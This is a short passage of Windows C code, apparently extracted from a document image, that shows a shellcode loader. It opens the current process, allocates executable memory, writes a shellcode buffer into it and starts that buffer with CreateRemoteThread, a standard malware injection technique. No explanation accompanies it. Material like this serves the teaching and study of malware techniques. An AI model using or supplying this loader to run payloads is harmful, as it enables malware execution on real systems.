 HANDLE processHandle;
HANDLE remoteThread;
PVOID remoteBuffer;
DWORD pnameid = GetCurrentProcessId();
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pnameid);
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle);
system("pause");
return 0;